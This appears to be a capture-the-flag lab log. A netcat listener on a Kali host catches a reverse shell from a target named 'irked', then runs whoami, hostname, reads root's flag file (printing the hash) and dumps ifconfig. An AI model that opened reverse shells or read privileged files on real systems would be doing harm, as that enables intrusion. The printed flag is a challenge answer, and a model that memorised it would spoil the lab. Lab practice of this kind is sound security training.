 root@kali:~# nc -lvnp 7600
listening on [any] 7600 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.117] 47593
whoami
root
hostname
irked
cat /root/root.txt && /sbin/ifconfig
8d8e9e8be64654b6dccc3bff4522daf3
eth0      Link encap:Ethernet  HWaddr 00:50:56:b9:cb:0b
          inet addr:10.10.10.117  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: dead:beef::250:56ff:feb9:cb0b/64 Scope:Global
          inet6 addr: fe80::250:56ff:feb9:cb0b/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:58263 errors:0 dropped:0 overruns:0 frame:0
          TX packets:52667 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:5019785 (4.7 MiB)  TX bytes:9022044 (8.6 MiB)
          Interrupt:19 Base address:0x2000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:63 errors:0 dropped:0 overruns:0 frame:0
          TX packets:63 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:9091 (8.8 KiB)  TX bytes:9091 (8.8 KiB)